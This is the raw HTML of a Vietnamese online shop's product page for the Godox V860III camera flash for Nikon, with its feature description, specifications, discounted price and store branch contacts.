                                                                <a data-thumb-id="mgt-1" href="/vn/images/sanpham/889493537.jpg" data-image="/vn/images/sanpham/889493537.jpg?scale.height=400">
                                        <img srcset="/vn/images/sanpham/889493537.jpg?scale.width=112 2x" src="/vn/images/sanpham/889493537.jpg?scale.width=56" style="width: 56px;" />
                                    </a>
                                                                <a data-thumb-id="mgt-1" href="/vn/images/sanpham/66873990.jpg" data-image="/vn/images/sanpham/66873990.jpg?scale.height=400">
                                        <img srcset="/vn/images/sanpham/66873990.jpg?scale.width=112 2x" src="/vn/images/sanpham/66873990.jpg?scale.width=56" style="width: 56px;" />
                                    </a>
                                                    </div>
                    </div>
                </div>
            </div>
            <div class="block-tab">
                <div class="bt-overlay"></div>
                <ul class="block-tab-top">
                    <li id="tab-specification-gallery-0" class="tab-item " data-thump-name="Thông số kỹ thuật">
                        Thông số kỹ thuật
                    </li>
                    <li id="tab-article-gallery-0" class="tab-item " data-thump-name="Bài viết đánh giá">
                        Bài viết đánh giá
                    </li>
                </ul>
                <div class="btn-closemenu close-tab">Đóng</div>
                <div class="block-tab-content">
                    <div class="content-t not-load-content thumb-specification-gallery-0">
                    </div>
                    <div class="content-t not-load-content thumb-article-gallery-0">
                    </div>
                </div>
            </div>
            <div class="policy_intuitive cate7077 scenarioNomal">
                <div class="policy">
                    <ul class="policy__list">
                        <li data-field="IsSameBHAndDT">
                            <div class="iconl">
                                <i class="icondetail-baohanh"></i>
                            </div>
                            <p>
                                Bảo hành chính hãng chính hãng<b> Sản phẩm mới 100%</b>
                            </p>
                        </li>
                        <li>
                            <div class="iconl"><i class="icondetail-giaohang"></i></div>
                            <p>Giao hàng tận nhà nhanh chóng</p>
                        </li>
                    </ul>
                </div>
            </div>
            <div class="box-available"></div>
            <div class="border7"></div>

            <div class="article content-t-wrap">
                <div class="article__content short">
                    <h3 class="article__content__title">Giới thiệu:</h3>
                    <div class="tab">
                        <p>Đ&egrave;n Godox V860III l&agrave; phi&ecirc;n bản mới vừa được Godox cho ra mắt n&acirc;ng cấp từ phi&ecirc;n bản V860II với nhiều t&iacute;nh năng nổi bật. Đ&egrave;n c&oacute; hiệu suất hoạt động tốt, tương th&iacute;ch với c&aacute;c m&aacute;y ảnh Canon, Fujifilm, Sony, Nikon, Olympus, Panasonic v&agrave; Pentax. Đ&egrave;n flash n&agrave;y hỗ trợ đồng bộ h&oacute;a tốc độ cao, b&ugrave; phơi s&aacute;ng flash, bổ sung th&ecirc;m nhiều t&iacute;nh năng để n&acirc;ng tầm việc chụp ảnh của bạn.</p>

<p><strong>Đ&egrave;n Flash Godox V860III For Nikon Ch&iacute;nh H&atilde;ng&nbsp;</strong></p>

<p><img alt="" src="/vn/images/baiviet/den-flash-godox-v860III-for-canon-chinh-hang-minhduc.com.vn (1).jpg" style="height:1000px; width:1000px" /></p>

<p><img alt="" src="/vn/images/baiviet/den-flash-godox-v860III-for-canon-chinh-hang-minhduc.com.vn (2).jpg" style="height:1000px; width:1000px" /></p>

<p><img alt="" src="/vn/images/baiviet/den-flash-godox-v860III-for-nikon-chinh-hang-minhduc.com.vn (7).jpg" style="height:1000px; width:1000px" /></p>

<p>Godox V860III trang bị nhiều t&iacute;nh năng nổi bật</p>

<p><img alt="" src="/vn/images/baiviet/den-flash-godox-v860III-for-canon-chinh-hang-minhduc.com.vn (6).jpg" style="height:1000px; width:1000px" /></p>

<p>Điều chỉnh xoay linh hoạt</p>

<p>Với g&oacute;c xoay từ 0 đến 330 độ theo chiều ngang v&agrave; từ -7 đến 120 độ theo chiều dọc, V860III cho ph&eacute;p bạn xoay đầu đ&egrave;n một c&aacute;ch linh hoạt v&agrave; dễ d&agrave;ng, th&iacute;ch hợp với nhiều kĩ thuật chụp ảnh kh&aacute;c nhau.</p>

<p><img alt="" src="/vn/images/baiviet/den-flash-godox-v860III-for-canon-chinh-hang-minhduc.com.vn (7).jpg" style="height:1000px; width:1000px" /></p>

<p><img alt="" src="/vn/images/baiviet/den-flash-godox-v860III-for-nikon-chinh-hang-minhduc.com.vn (10).jpg" style="height:1000px; width:1000px" /></p>

<p>Điều chỉnh đầu đ&egrave;n Godox V860III xoay linh hoạt</p>

<p><img alt="" src="/vn/images/baiviet/den-flash-godox-v860III-for-nikon-chinh-hang-minhduc.com.vn (11).jpg" style="height:1000px; width:1000px" /></p>

<p>Tạo độ s&aacute;ng ho&agrave;n hảo</p>

<p>Đ&egrave;n flash Godox V860III c&oacute; độ s&aacute;ng ho&agrave;n hảo để bạn c&oacute; thể thực hiện chụp nhiều bức ảnh. Để người d&ugrave;ng tạo được c&aacute;c hiệu ứng &aacute;nh s&aacute;ng tốt hơn, đ&egrave;n flash t&iacute;ch hợp một đ&egrave;n phụ đảm bảo mọi hiệu ứng &aacute;nh s&aacute;ng đều được m&ocirc; phỏng một c&aacute;ch ch&acirc;n thực. Độ s&aacute;ng của đ&egrave;n c&oacute; thể điều chỉnh với 10 mức độ kh&aacute;c cho ph&eacute;p bạn điều chỉnh &aacute;nh s&aacute;ng ph&ugrave; hợp với từng m&ocirc;i trường chụp.</p>

<p><img alt="" src="/vn/images/baiviet/den-flash-godox-v860III-for-canon-chinh-hang-minhduc.com.vn (11).jpg" style="height:1000px; width:1000px" /></p>

<p>C&aacute;c t&iacute;nh năng nổi bật</p>

<p>Đ&egrave;n c&oacute; nhiều chế độ flash kh&aacute;c nhau cho ph&eacute;p bạn thỏa sức s&aacute;ng tạo như chế độ TTL, Manual v&agrave; Multi. C&aacute;c chức năng như HSS, FEC, FEB,.... gi&uacute;p bạn ghi lại mọi khoảnh khắc nhanh ch&oacute;ng, ch&iacute;nh x&aacute;c. Với khả năng thu ph&oacute;ng từ 20mm đến 200mm của đầu đ&egrave;n, người d&ugrave;ng c&oacute; thể điều chỉnh phạm vi &aacute;nh s&aacute;ng dễ d&agrave;ng. Cho d&ugrave; chụp ảnh khung cảnh rộng hay kh&ocirc;ng gian nhỏ hẹp th&igrave; V860III đều chiếu s&aacute;ng đối tượng một c&aacute;ch tự nhi&ecirc;n.</p>

<p><img alt="" src="/vn/images/baiviet/den-flash-godox-v860III-for-canon-chinh-hang-minhduc.com.vn (12).jpg" style="height:1000px; width:1000px" /></p>

<p>V860III c&oacute; khả năng thu ph&oacute;ng từ 20mm đến 200mm</p>



<p>Trang bị cần gạt v&agrave; kh&oacute;a điều khiển nhanh</p>

<p>Tr&ecirc;n Godox V860III trang bị một cần gạt nhanh chuyển đổi giữa chế độ TTL hoặc Manual đem đến thao t&aacute;c chụp nhanh ch&oacute;ng, mượt m&agrave;. Kh&oacute;a nhả nhanh cũng được t&iacute;ch hợp tr&ecirc;n đ&egrave;n đảm bảo sự an to&agrave;n của thiết bị trong qu&aacute; tr&igrave;nh sử dụng với m&aacute;y ảnh. Thiết kế của kh&oacute;a cũng cho ph&eacute;p mở kh&oacute;a dễ d&agrave;ng v&agrave; nhanh ch&oacute;ng khi kh&ocirc;ng hoạt động.</p>

<p><img alt="" src="/vn/images/baiviet/den-flash-godox-v860III-for-canon-chinh-hang-minhduc.com.vn (10).jpg" style="height:1000px; width:1000px" /></p>

<p>Godox V860III trang bị cần gạt chuyển đổi chế độ nhanh</p>



<p>Dung lượng pin lớn</p>

<p>Godox V860III sử dụng vi&ecirc;n pin Li-on được n&acirc;ng cấp về dung lượng pin hỗ trợ việc chụp ảnh của bạn được tốt hơn. Với mỗi lần sạc đầy cho tối đa 480 lần đ&aacute;nh đ&egrave;n với thời gian hồi đ&egrave;n l&agrave; 1.5 gi&acirc;y ở c&ocirc;ng suất tối đa.</p>



<p>Hệ thống điều khiển kh&ocirc;ng d&acirc;y Godox X 2.4G</p>

<p>Hệ thống điều khiển n&agrave;y đảm bảo cho qu&aacute; tr&igrave;nh kết nối liền mạch, phục vụ tốt nhất cho qu&aacute; tr&igrave;nh chụp ảnh. Hệ thống điều khiển kh&ocirc;ng d&acirc;y Godox X 2.4G tương th&iacute;ch với c&aacute;c tr&igrave;nh k&iacute;ch hoạt hệ thống Godox X như X1, X2,.</p>



<p>H&atilde;y c&ugrave;ng trải nghiệm c&ugrave;ng đ&egrave;n flash V860III For Nikon của ch&uacute;ng t&ocirc;i để n&acirc;ng cao sự chuy&ecirc;n nghiệp của bạn !&nbsp;</p>

<p>Gi&aacute; tr&ecirc;n chưa bao gồm VAT 10%</p>

<p>C&oacute; cơ chế gi&aacute; ưu đ&atilde;i cho c&aacute;c Đại l&yacute; tr&ecirc;n cả nước vui l&ograve;ng li&ecirc;n hệ:</p>

<p><strong>Miền Nam: Tại Hồ Ch&iacute; Minh</strong></p>

<p>Mobile: 0909 999 828&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;0946130338&nbsp;&nbsp;&nbsp;&nbsp; Tel: 028 626 92392</p>

<p>Trung t&acirc;m ph&acirc;n phối thiết bị ng&agrave;nh ảnh Minh Đức</p>

<p>Địa chỉ: 222 Trương Vĩnh K&yacute; - Phường T&acirc;n Sơn Nh&igrave; - Quận T&acirc;n Ph&uacute;, TP Hồ Ch&iacute; Minh</p>

<p>Email: Minhductba@gmail.com&nbsp;</p>

<p><strong>Miền Bắc: Tại H&agrave; Nội</strong></p>

<p>C&ocirc;ng Ty TNHH Thiết Bị Vật Tư Ng&agrave;nh Ảnh Minh Đức</p>

<p>Mobile: 0974.368.303&nbsp; &nbsp; &nbsp; Tel : 024 626 77776</p>

<p>Địa chỉ : Số 461 Trần Kh&aacute;t Ch&acirc;n, Phường Thanh Nh&agrave;n, Quận Hai B&agrave; Trưng, Th&agrave;nh Phố H&agrave; Nội</p>

<p><strong>Miền Trung: Tại Đ&agrave; Nẵng</strong></p>

<p>Địa chỉ số 56 Phan Huy &Ocirc;n, phường Ho&agrave; Cường Bắc,Quận Hải Ch&acirc;u, TP Đ&agrave; Nẵng.</p>

<p>Điện thoại: 090 9999 828&nbsp;<strong>&nbsp; &nbsp;</strong>&nbsp;- Home phone: ĐT:0903 237 397 -- 0946130338 -- 0941824849</p>

<p>Email: Minhductba@gmail.com&nbsp;&nbsp;</p>
                    </div>
                </div>
                <div class="bg-article"></div>
                <a href="javascript:void(0)" class="btn-detail jsArticle">
                    <span>Xem thêm</span>
                </a>
            </div>
                                                                                                                                                                        <div class="box-border">
                <div class="rating" id="danhgia">
                    <p class="rating__title">Đánh giá Đèn Flash Godox V860III For Nikon Chính Hãng</p>
                    <div class="rating-star left">
                        <div class="rating-left">
                            <div class="rating-top">
                                <p class="point">0</p>
                                <div class="list-star">
                                                                                                                <i class="icondetail-darkstar"></i>
                                                                            <i class="icondetail-darkstar"></i>
                                                                            <i class="icondetail-darkstar"></i>
                                                                            <i class="icondetail-darkstar"></i>
                                                                            <i class="icondetail-darkstar"></i>
                                                                    </div>
                                <a href="#" class="rating-total">0 đánh giá</a>
                            </div>
                            <ul class="rating-list">
                                <li>
                                    <div class="number-star">
                                        5
                                        <i class="icondetail-blackstar"></i>
                                    </div>
                                    <div class="timeline-star">
                                        <p class="timing" style="width: 0%"></p>
                                    </div>
                                    <a href="#" class="number-percent">0%</a>
                                </li>
                                <li>
                                    <div class="number-star">
                                        4
                                        <i class="icondetail-blackstar"></i>
                                    </div>
                                    <div class="timeline-star">
                                        <p class="timing" style="width: 0%"></p>
                                    </div>
                                    <a href="#" class="number-percent">0%</a>
                                </li>
                                <li>
                                    <div class="number-star">
                                        3
                                        <i class="icondetail-blackstar"></i>
                                    </div>
                                    <div class="timeline-star">
                                        <p class="timing" style="width: 0%"></p>
                                    </div>
                                    <a href="#" class="number-percent">0%</a>
                                </li>
                                <li>
                                    <div class="number-star">
                                        2
                                        <i class="icondetail-blackstar"></i>
                                    </div>
                                    <div class="timeline-star">
                                        <p class="timing" style="width: 0%"></p>
                                    </div>
                                    <a href="#" class="number-percent">0%</a>
                                </li>
                                <li>
                                    <div class="number-star">
                                        1
                                        <i class="icondetail-blackstar"></i>
                                    </div>
                                    <div class="timeline-star">
                                        <p class="timing" style="width: 0%"></p>
                                    </div>
                                    <a href="#" class="number-percent">0%</a>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
                                <div class="comment-btn">
                    <a href="javascript:showInputRating();" class="comment-btn__item" style="margin:auto">Viết đánh giá</a>
                </div>
            </div>
        </div>
        <div class="box_right">
                
                <meta content="GODOX" />
                <div class="price-one">
                    <div class="box-price">
                        <input type="hidden" id="idsanpham" value="2634" />
                        <input type="hidden" id="tensanpham" value="Đèn Flash Godox V860III For Nikon Chính Hãng" />
                        <input type="hidden" id="hinhsanpham" value="791569404.jpg" />
                        <input type="hidden" id="danhmucsanpham" value="241" />
                        <input type="hidden" id="giamgiaw" value="3180000" />
                        <input type="hidden" id="giasanphamw" value="3990000" />
                        <input type="hidden" id="phantramw" value="20" />
                                                    <p class="box-price-present bk-product-price">3,180,000 </p>
                            <p class="box-price-old">3,990,000</p>
                            <p class="box-price-percent">-20%</p>
                            <input type="hidden" id="giasanpham" value="3180000" />
                                                <span class="label label--black">Trả góp 0%</span>
                    </div>
                </div>
                <input type="hidden" value="1" class="bk-product-qty">
                <div class="box04 box_normal">
                                <div class="box04__txt">
                    Thương hiệu: GODOX                </div>
                                <div class="box04 box_normal">
                                <div class="box04__txt">
                                            Xuất xứ: Trung Quốc
                                                                            </div>
                                                <div class="box04__txt">
                    Bảo hành: 12 Tháng
                </div>
                                
                <div class="pr-content">
                    <div class="pr-item">
                        <div class="divb t2">
                            <span class="nb">1</span>
                            <div class="divb-right">
                                <p><span class="red">Sản phẩm mới 100%</p>
                            </div>
                        </div>
                        <div class="divb t2">
                            <span class="nb">2</span>
                            <div class="divb-right">
                                <p>Thanh toán thẻ tín dụng</span></p>
                            </div>
                        </div>
                        <div class="divb t2">
                            <span class="nb">3</span>
                            <div class="divb-right">
                                <p>Thanh toán thẻ ATM nội địa </p>
                            </div>
                        </div>
                        <div class="divb t2">
                            <span class="nb">4</span>
                            <div class="divb-right">
                                <p>Thanh toán khi nhận hàng</p>
                            </div>
                        </div>
                        <div class="divb t2">
                            <span class="nb">5</span>
                            <div class="divb-right">
                                <p>Có bán trả góp</p>
                            </div>
                        </div>
                        <div class="divb t2">
                            <span class="nb">6</span>
                            <div class="divb-right">
                                <p>Góp 0% lãi suất với thẻ tín dụng</p>
                            </div>
                        </div>
                    </div>
                </div>
                
                                                    <span class="con_hang only">Còn hàng</span>
                                <div class="border7"></div>
                <div class="block block-price1">
                    <div class="block-button normal">
                        <a href="javascript:;" id="themgiohang" class="btn-buynow jsBuy">MUA NGAY</a>
                    </div>
                    <!-- BK BUTTON -->
                    <div class='bk-btn'></div>
                    <!-- END BK BUTTON -->
                    <p class="callorder">Gọi đặt mua <a href="tel:0908 999 828">0908 999 828</a> (7:30 - 22:00)</p>
                    <p class="callorder">Gọi đặt mua <a href="tel:0974 368 303">0974 368 303</a> (7:30 - 22:00)</p>
                    <p class="callorder">Gọi đặt mua <a href="tel:0946 130 338">0946 130 338</a> (7:30 - 22:00)</p>
                    <p class="callorder">Gọi đặt mua <a href="tel:0941 824 849">0941 824 849</a> (7:30 - 22:00)</p>
                    <p class="callorder">Gọi đặt mua <a href="tel0917 218 508">0917 218 508</a> (7:30 - 22:00)</p>
                    <p class="callorder">Gọi đặt mua <a href="tel:0286 2692 392">0286 2692 392</a> (7:30 - 22:00)</p>
                </div>
            </div>
            <div class="border7"></div>
            <p class="parameter__title">Thông số kĩ thuật Đèn Flash Godox V860III For Nikon Chính Hãng</p>
            <div class="parameter">
                <div class="tab">
                    <p><strong><span style="font-size:14pt">Th&ocirc;ng số kĩ thuật Đ&egrave;n Flash Godox V860III For Nikon Ch&iacute;nh H&atilde;ng</span></strong></p>

<p>Hệ thống v&ocirc; tuyến kh&ocirc;ng d&acirc;y X t&iacute;ch hợp<br />
T&aacute;i chế 1,5 gi&acirc;y khi Full c&ocirc;ng suất<br />
Số hướng dẫn: 197 &quot;ở ISO 100<br />
Pin cung cấp 480 lần nhấp nh&aacute;y đầy đủ năng lượng 1/1<br />
V&ugrave;ng phủ zoom đ&egrave;n flash: 20-200mm<br />
Chức năng TTL Master / Slave kh&ocirc;ng d&acirc;y/Manual<br />
Triger t&iacute;ch hợp Xt32,X1 ,X2,Xpro</p>
                </div>
            </div>
            
            
                                </div>
        </div>
        <div class="related acc">
            <p class="related__ttl">
                SẢN PHẨM LIÊN QUAN
            </p>
            <div class="box-scroll p-slide">
                <div class="listproduct1 owl-carousel">
                                            <div class="item" data-id="236025">
                            <a href="/bo-tao-hieu-ung-godox-ak-r21-cho-den-v1-v860-ad100-dau-den-tron-324-3211.html" class="main-contain">
                                <div class="item-label">
                                </div>
                                <div class="item-img item-img_54">
                                    <img style="height: 196px;" class="lazyload thumb" data-src="/vn/images/sanpham/9960548.jpg" alt="Bộ tạo hiệu ứng godox AK-R21 cho đèn V1, V860, AD100, đầu đèn tròn...">
                                </div>
                                <h3>
                                    Bộ tạo hiệu ứng godox AK-R21 cho đèn V1, V860, AD100, đầu đèn tròn...                                </h3>
                                <p class="item-txt-online">Online gia&#x301; re&#x309;</p>
                                                                    <strong class="price">2,250,000</strong>
                                                            </a>
                            <div class="item-bottom">
                                <a href="#" class="shiping"></a>
                            </div>
                        </div>
                                    </div>
            </div>
        </div>
        <div class="wrap_comment" title="Bình luận sản phẩm">
            <div class="tltCmt">
                <textarea id="txtEditor" data-id="2634" class="parent_input txtEditor" placeholder="Mời bạn để lại bình luận..."></textarea>
                <div class="midcmt">
                    <span class="totalcomment">0 bình luận</span>
                    <div class="s_comment">
                    </div>
                </div>
                <div class="boxemotion">
                    <div class="motionsend">
                        <div class="cmt_right">
                            <a class="btnSend" href="javascript:void(0)" id="btnSendCmt" onclick="cmtSend();">Gửi</a>
                        </div>
                    </div>
                </div>
            </div>
            <ul class="listcomment">
                            </ul>
        </div>
    </div>
    </div>
    <div class="locationbox__overlay" style="display: none;"></div>
    <div class="read-assess hide">
        <form class="input frtip" name="fRatingComment">
            <div class="read-assess__top">
                <p class="read-assess__title">Đánh giá </p>
                <div class="read-assess-close btn-closemenu" onclick="hideInputRating()">Đóng</div>
            </div>
            <div class="read-assess-main">
                <div class="read-assess-form">
                    <div class="textarea">
                        <textarea class="ct" name="fRContent" placeholder="Mời bạn chia sẻ thêm một số cảm nhận ..." onkeyup="countTxtRating()"></textarea>
                        <div class="textarea-bottom clearfix">
                            <p class="mintext">0 ký tự (tối thiểu 20)</p>
                            <ul class="resRtImg hide">
                            </ul>
                        </div>
                    </div>
                    <div class="select-star">
                        <p class="txt01">Bạn cảm thấy sản phẩm này như thế nào? (chọn sao nhé):</p>
                        <ul class="ul-star">
                            <li data-val="1">
                                <i class="icondetail-sltstar"></i>
                                <p>Rất tệ</p>
                            </li>
                            <li data-val="2">
                                <i class="icondetail-sltstar"></i>
                                <p>Tệ</p>
                            </li>
                            <li data-val="3">
                                <i class="icondetail-sltstar"></i>
                                <p>Bình thường</p>
                            </li>
                            <li data-val="4">
                                <i class="icondetail-sltstar"></i>
                                <p>Tốt</p>
                            </li>
                            <li data-val="5">
                                <i class="icondetail-sltstar"></i>
                                <p>Rất tốt</p>
                            </li>
                        </ul>
                    </div>
                    <div class="list-input">
                        <input type="hidden" name="fRStar" value="0" id="hdfStar">
                        <input type="hidden" name="fRIdSanPham" value="2634">
                        <input type="text" name="fRName" class="input-assess" placeholder="Họ và tên (bắt buộc)">
                        <input type="text" name="fRPhone" class="input-assess" placeholder="Số điện thoại (bắt buộc)">
                        <input type="text" name="fREmail" class="input-assess" placeholder="Email (không bắt buộc)">
                    </div>
                    <a class="submit-assess" href="javascript:submitRatingComment()">Gửi đánh giá ngay</a>
                    <span class="lbMsgRt hide"></span>
                    <p class="assess-txtbt">Để đánh giá được duyệt, quý khách vui lòng tham khảo <a href="chitiet.php?o=huong-dan-dang-binh-luan">Quy định duyệt đánh giá</a></p>
                </div>
            </div>
        </form>
    </div>
</section>
<!-- BK MODAL -->
<div id='bk-modal'></div>
<!-- END BK MODAL -->
<script type="application/ld+json" id="productld">
    {
        "@context": "https://schema.org",
        "@type": "Product",
        "name": "Đèn Flash Godox V860III For Nikon Chính Hãng",
        "image": ["https://minhduc.com.vn/vn/images/sanpham/791569404.jpg"],
        "description": @"Th&ocirc;ng số kĩ thuật Đ&egrave;n Flash Godox V860III For Nikon Ch&iacute;nh H&atilde;ng

Hệ thống v&ocirc; tuyến kh&ocirc;ng d&acirc;y X t&iacute;ch hợp
T&aacute;i chế 1,5 gi&acirc;y khi Full c&ocirc;ng suất
Số hướng dẫn: 197 &quot;ở ISO 100
Pin cung cấp 480 lần nhấp nh&aacute;y đầy đủ năng lượng 1/1
V&ugrave;ng phủ zoom đ&egrave;n flash: 20-200mm
Chức năng TTL Master / Slave kh&ocirc;ng d&acirc;y/Manual
Triger t&iacute;ch hợp Xt32,X1 ,X2,Xpro
",
        "sku": "2634",
        "mpn": "2634",
        "brand": {
            "@type": "Thing",
            "name": ["GODOX"]
        },
        "review": [
             {}
        ],
        "offers": {
            "@type": "Offer",
            "url": "https://minhduc.com.vn/vn/chitiet.php?o=chitiet&danhmuc=324&id=2634",
            "priceCurrency": "VND",
            "price": 3180000,
            "priceValidUntil": "29/08/2025 17:57:52 : dd/MM/yyyy",
            "itemCondition": "https://schema.org/NewCondition",
            "availability": "https://schema.org/InStock",
            "seller": {
                "@id": "https://minhduc.com.vn/#Organization"
            }
        }
    }
</script>
<!--#endregion-->
<!--#region BreadcrumbList-->
<script type="application/ld+json" id="breadcrumb">
    {
        "@type": "BreadcrumbList",
        "@context": "https://schema.org",
        "itemListElement": [{
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@id": "https://minhduc.com.vn",
                    "name": "Minh đức studio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                "item": {
                    "@id": "https://minhduc.com.vn/vn/chitiet.php?o=showspdanhmuc&danhmuc=324",
                    "name": "Đèn Flash speedlite Godox"
                }
            }
        ]
    }
</script>
<!--#endregion-->
<!--#region Video-->
<!--#endregion-->
<!--#region Organization-->
<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Organization",
        "@id": "https://minhduc.com.vn#Organization",
        "name": "Minh đức studio",
        "url": "https://minhduc.com.vn/vn/chitiet.php?o=showspdanhmuc&danhmuc=324",
        "logo": {
            "@type": "ImageObject",
            "url": "https://minhduc.com.vn/vn/corenew/images/logo/logo.png"
        },
        "contactPoint": [{
            "@type": "ContactPoint",
            "telephone": "0909999 828",
            "contactType": "sales",
            "areaServed": "VN",
            "availableLanguage": ["EN", "VN"]
        }]
    }
</script>
<!-- BK JS -->
<script src="https://pc.baokim.vn/js/bk_plus_v2.popup.js"></script>
<!-- END BK JS --><style>
    .container {
        width: 100%;
        max-width: 1170px;
        margin-right: auto;
        margin-left: auto;
    }

    .container:after {
        content: "";
        display: block;
        clear: both;
    }

    /*! CSS Used from: https://kyma.vn/Asset/css-fw.css */
    .icon__48 {
        display: inline-block;
        width: 48px;
        height: 48px;
        background-image: url(https://kyma.vn/Images/icons.png);
        background-repeat: no-repeat;
        background-size: auto;
        background-position-y: -50px;
    }

    .icon__48.is--youtube {
        background-position-x: calc(-48px * 4);
    }

    .bg__e7e7e7 {
        background: #e7e7e7;
    }

    .is--ff4800 {
        color: #ff4800;
    }

    .title__inleft {
        padding: 16px 0px;
        display: flex;
        align-items: center;
        justify-content: space-between;
    }

    .title__inleft .item__title {
        display: flex;
        align-items: center;
        justify-content: flex-start;
    }

    .title__inleft .item__title strong {
        height: 50px;
        line-height: 50px;
        font-size: 32px;
        font-weight: normal;
    }

    .title__inleft .item__title span {
        line-height: 24px;
        font-size: 20px;
        font-weight: normal;
        padding-left: 10px;
        padding-top: 12px;
    }

    /*! CSS Used from: https://kyma.vn/Asset/desktop-style-v2-2.css */
    footer {
        border-top: 1px solid #e7e7e7;
    }

    .footer__top {
        padding: 20px 0px;
    }

    .footer__top .container {
        display: flex;
        align-items: center;
        justify-content: space-between;
    }

    .footer__subscribe {
        width: 490px;
        height: 48px;
        position: relative;
        background: #f1f1f1;
        border-radius: 7px;
        padding-right: 108px;
    }

    .footer__subscribe input {
        display: block;
        width: 100%;
        height: 48px;
        line-height: 48px;
        padding: 0px 30px;
        background: none;
        border: 0px;
        color: #707070;
    }

    .footer__subscribe input::placeholder {
        font-style: italic;
        color: #c0c0c0;
    }

    .footer__subscribe a {
        position: absolute;
        top: 0px;
        right: 0px;
        width: 108px;
        height: 48px;
        background: #ff4800;
        border-radius: 0px 7px 7px 0px;
        color: #fff;
        text-align: center;
        line-height: 48px;
        font-size: 18px;
    }

    .footer__display button {
        display: block;
        border: 0px;
        background: none;
        cursor: pointer;
    }

    .footer__display button span {
        display: block;
        font-size: 12px;
        color: #252f3d;
        line-height: 20px;
    }

    .footer__social {
        width: 370px;
        display: flex;
        align-items: center;
        justify-content: flex-end;
    }

    .footer__social a {
        display: block;
        height: 48px;
    }

    .footer__social .face {
        padding: 2px;
    }

    .footer__social .titok {
        height: 39px;
    }

    .footer__social .instagram {
        height: 39px;
        margin-left: 6px;
    }

    .icon__48.is--youtube {
        width: 43px;
    }

    .footer__bottom {
        background: #262f3e;
        color: #fff;
        line-height: 1.7;
        font-size: 14px;
        padding: 10px 0px;
    }

    .footer__bottom .container {
        display: flex;
        justify-content: space-between;
    }

    .footer__info {
        width: 225px;
        padding-right: 20px;
        font-family: Arial, Helvetica, sans-serif;
        font-size: 12px;
    }

    .footer__info a {
        font-size: 13px;
    }

    .title-fotter>a {
        color: #fff;
        text-transform: capitalize;
    }

    .cont-footer {
        padding: 0;
    }

    .cont-footer li {
        list-style-type: none;
    }

    .cont-footer li a {
        margin-left: 5px;
        color: #fff;
    }

    .footer__address {
        flex-grow: 1;
    }

    .footer__address a {
        color: #fff;
    }

    .category__intro {
        display: flex;
        flex-wrap: wrap;
        background: #fff;
        border-radius: 1px;
        box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.4);
        padding: 10px;
        position: relative;
        z-index: 20;
        margin-top: -45px;
        margin-bottom: 30px;
    }

    .category__intro .item__category {
        width: calc(100% / 6);
        padding: 3px;
    }

    .category__intro .item__category a {
        display: block;
        color: #000;
        text-align: center;
        font-size: 13px;
        font-weight: normal;
    }

    .category__intro .item__category a:hover {
        color: #ff8400;
    }

    .category__intro.homedd {
        box-shadow: none;
        margin-top: 0;
    }

    .category__intro.homedd .item__category {
        width: calc(100% / 5);
    }

    /*! CSS Used from: Embedded */
    .category__intro.homedd {
        padding: 0;
        margin: 0;
        background: none;
    }

    .category__intro.homedd .item__category {
        border: 1px solid #e7e7e7;
        width: 20%;
        padding: 0;
        margin: 0;
        background: #fff;
        margin-bottom: 20px;
    }

    .category__intro.homedd .item__category.item__category4 {
        margin-right: 0;
    }

    .category__intro.homedd .item__category a {
        display: contents;
        font-weight: bold;
    }

    .dh-content {
        padding: 13px;
    }

    .dh-content div:nth-child(3) {
        margin: 10px 0;
    }

    .dh-content img {
        margin-top: -2px;
    }
</style>
<footer style="float: left;width:100%">
    <div class="bg__e7e7e7">
        <div class="container">
            <div class="title__inleft">
                <a class="item__title">
                    <strong class="is--ff4800">Hệ Thống chi nhánh</strong>
                </a>
            </div>
            <div class="category__intro homedd">
                                    <div class="item__category item__category1">
                        <a href="/tru-so-chinh-ho-chi-minh-c1.html">
                            <img style="width: 100%;height: 200px" class="hd-img" src="/vn/images/danhmuc/thiet-bi-phong-chup-hinh-quay-phim-studio-minh_duc.jpg" alt="hd1">
                        </a>
                        <div class="dh-content">
                            <div>
                                <span style="color:#ff4800"><span style="font-size:14px"><strong>Trụ sở chính Hồ Chí Minh</strong></span></span>
                            </div>
                            <div>
                                <span style="font-size:11px">Địa Chỉ 1 : 222 TRƯƠNG VĨNH KÝ, TÂN SƠN NHÌ, TÂN PHÚ .                                                                                        Địa Chỉ 2 : Số 219/22 Đường số 5, Khu phố 7, Phường Bình Hưng Hòa, Quận Bình Tân </span>
                            </div>
                            <div>
                                <span style="color:#5189cb"><span style="font-size:12px">
                                        <img alt="" src="https://kyma.vn/StoreData/images/icon-call-hd.png" style="float:left; height:21px; margin-right:5px; width:20px">
                                        <strong>
                                                                                            <a href="tel: 090 9999 828" style="font-size:12px;color:#5189cb">090 9999 828</a> -
                                                                                            <a href="tel: 094 6130 338" style="font-size:12px;color:#5189cb">094 6130 338</a> -
                                                                                    </strong>
                                    </span>
                                </span>
                            </div>
                        </div>
                    </div>
                                    <div class="item__category item__category1">
                        <a href="/ha-noi-c2.html">
                            <img style="width: 100%;height: 200px" class="hd-img" src="/vn/images/danhmuc/bo-thiet-bi-chup-hinh-san-pham-chan-dung-binh-thanh.jpg" alt="hd1">
                        </a>
                        <div class="dh-content">
                            <div>
                                <span style="color:#ff4800"><span style="font-size:14px"><strong>Hà Nội</strong></span></span>
                            </div>
                            <div>
                                <span style="font-size:11px">461 Trần Khát Chân, Thanh Nhàn, Hai Bà Trưng, Hà Nội</span>
                            </div>
                            <div>
                                <span style="color:#5189cb"><span style="font-size:12px">
                                        <img alt="" src="https://kyma.vn/StoreData/images/icon-call-hd.png" style="float:left; height:21px; margin-right:5px; width:20px">
                                        <strong>
                                                                                            <a href="tel: 0974368303 " style="font-size:12px;color:#5189cb">0974368303 </a> -
                                                                                    </strong>
                                    </span>
                                </span>
                            </div>
                        </div>
                    </div>
                                    <div class="item__category item__category1">
                        <a href="/da-nang-c3.html">
                            <img style="width: 100%;height: 200px" class="hd-img" src="/vn/images/danhmuc/bo-thiet-bi-chup-hinh-san-pham-chan-dung.jpg" alt="hd1">
                        </a>
                        <div class="dh-content">
                            <div>
                                <span style="color:#ff4800"><span style="font-size:14px"><strong>Đà Nẵng</strong></span></span>
                            </div>
                            <div>
